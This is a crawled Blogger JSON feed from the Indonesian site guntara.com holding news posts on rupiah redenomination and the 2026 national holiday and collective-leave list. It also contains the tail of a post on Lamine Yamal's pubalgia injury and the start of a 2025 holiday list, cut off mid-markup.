Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.guntara.com/feeds/posts/default/-/Berita?alt=json-in-script&max-results=5&callback=jQuery111008018971014068832_1768953044829&_=1768953044830
body_size: 8704
content:
// API callback
jQuery111008018971014068832_1768953044829({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Berita?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/search\/label\/Berita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Berita\/-\/Berita?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"73"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4001806641336038299"},"published":{"$t":"2025-09-24T09:42:00.001+07:00"},"updated":{"$t":"2025-09-30T08:47:49.073+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPemerintah Republik Indonesia secara resmi telah menetapkan daftar Hari Libur Nasional dan Cuti Bersama untuk tahun 2026. Penetapan ini tertuang dalam Surat Keputusan Bersama (SKB) Tiga Menteri, yaitu Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi, dengan Nomor 1497 Tahun 2025, Nomor 2 Tahun 2025, dan Nomor 5 Tahun 2025. Keputusan ini berfungsi sebagai pedoman bagi seluruh masyarakat dalam merencanakan kegiatan pribadi maupun operasional instansi. Tahun 2026 akan mencakup total 17 hari libur nasional dan 8 hari cuti bersama.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s1200\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/w640-h426\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg\" title=\"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EInilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada 2026\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPenetapan ini dibuat dengan tujuan untuk menyeimbangkan antara waktu bekerja dan waktu istirahat. Adanya cuti bersama, yang sering kali berdekatan dengan akhir pekan, memberikan kesempatan bagi masyarakat untuk menghabiskan waktu lebih banyak bersama keluarga atau berlibur. Hal ini diharapkan dapat meningkatkan kesejahteraan sosial dan mental masyarakat, sekaligus mendorong sektor pariwisata domestik. Dengan jadwal yang sudah ditetapkan, sektor swasta dan layanan publik dapat mengatur jadwal operasionalnya secara efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun demikian, ada beberapa hari libur keagamaan yang penetapan pastinya bergantung pada sidang isbat. Contohnya adalah Hari Raya Idul Fitri dan Idul Adha, yang tanggal pastinya akan diumumkan lebih lanjut oleh Kementerian Agama. Perubahan jadwal dapat terjadi, namun tidak akan mengurangi jumlah hari libur yang telah ditetapkan. Pemerintah mengimbau masyarakat untuk selalu mengikuti informasi resmi dari sumber-sumber yang kredibel.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Hari Libur Nasional 2026 (17 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 1 Januari: Tahun Baru 2026 Masehi\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 16 Januari: Isra Mikraj Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 17 Februari: Tahun Baru Imlek 2577 Kongzili\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 19 Maret: Hari Suci Nyepi Tahun Baru Saka 1948\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESabtu-Minggu, 21-22 Maret: Hari Raya Idul Fitri 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 3 April: Wafat Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 5 April: Hari Kebangkitan Yesus Kristus (Paskah)\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 1 Mei: Hari Buruh Internasional\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 14 Mei: Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 27 Mei: Hari Raya Idul Adha 1447 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMinggu, 31 Mei: Hari Raya Waisak 2570 BE\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 1 Juni: Hari Lahir Pancasila\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 16 Juni: Tahun Baru Islam 1448 Hijriah\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESenin, 17 Agustus: Hari Kemerdekaan Republik Indonesia\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ESelasa, 25 Agustus: Maulid Nabi Muhammad SAW\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 25 Desember: Hari Raya Natal\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Cuti Bersama 2026 (8 Hari)\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 2 Januari: Cuti Bersama Tahun Baru\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ERabu, 18 Februari: Cuti Bersama Tahun Baru Imlek\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 20 Maret, Senin, 23 Maret, Selasa, 24 Maret: Cuti Bersama Hari Raya Idul Fitri\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EJumat, 15 Mei: Cuti Bersama Kenaikan Yesus Kristus\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 28 Mei: Cuti Bersama Hari Raya Idul Adha\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKamis, 24 Desember: Cuti Bersama Hari Raya Natal\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/4001806641336038299\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4001806641336038299"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/09\/resmi-ditetapkan-pemerintah-inilah.html","title":"Inilah Daftar 17 Hari Libur Nasional dan 8 Hari Cuti Bersama pada Tahun 2026"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQbgvu-BfDHkywkNqlPj8Q2IKRiKWEigBeqrSK0Eg3Kca4Vr-6x4FUp3MBC3m36of5v37L5_59T-u6oztCR_Cje1wlR0ak9rEzln1i-PzC0RBCj3e1qSYEGzCO0p0XQ_rIuS1dPqvjT6soITNIaTwGJckPwqgg8Bm-718x2AXfnlPOwaqZuY_6MeEUHs\/s72-w640-h426-c\/Daftar-Hari-Libur-Nasional-dan-Cuti-Bersama-2026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4459511473799122123"},"published":{"$t":"2025-01-01T09:16:00.002+07:00"},"updated":{"$t":"2025-01-07T16:29:47.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Inilah Daftar Lengkap Hari Libur Nasional dan Cuti Bersama Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EPemerintah Indonesia resmi menetapkan 27 libur nasional dan cuti bersama untuk tahun 2025. Ketetapan tersebut tertuang dalam Surat Keputusan Bersama (SKB) antara Menteri Agama, Menteri Ketenagakerjaan, dan Menteri Pendayagunaan Aparatur Negara dan Reformasi Birokrasi (PANRB) Nomor 1017 Tahun 2024, Nomor 2 Tahun 2024 dan Nomor 2 Tahun 2024. Keputusan ini sebagai pedoman bagi masyarakat, kementerian\/lemaga\/instansi, pelaku usaha, pihak swasta dan lainnya untuk merencanakan aktivitas dan programnya di tahun 2025 ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (www.guntara.com)\" data-original-height=\"1856\" data-original-width=\"1485\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGAMQr8Gy5XhfRfPj4OSk7MExzjUoxzZwb1kxa3dLexEYjcpMkEcu--tEgW6nq3mBsD79RCfYWow99OqCw9ACAw7yAc9_DH1quJcOamGn3k1vHyZ1BXdNCOzsXiVpHhpO6S-iTFCPDgkelnkZGzTTGI6Km1At5gLriPBbwiQW8G-ny6XZxB4CUppi-EFw=w512-h640\" title=\"Daftar Hari Libur Nasional dan Cuti Bersama Tahun 2025 (sumber gambar: setkab.go.id)\" width=\"512\" 